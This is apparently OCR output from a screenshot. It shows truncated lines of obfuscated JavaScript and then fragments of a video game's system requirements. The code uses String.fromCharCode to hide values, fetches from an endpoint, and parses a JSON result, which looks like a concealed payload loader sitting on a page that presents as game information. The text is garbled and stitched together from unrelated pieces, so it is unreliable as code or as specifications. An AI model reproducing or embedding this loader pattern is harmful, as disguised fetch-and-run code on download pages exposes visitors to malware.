
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring
Processor:
high
single-core
performance neede
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
free: 80 GB on
system drive
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ul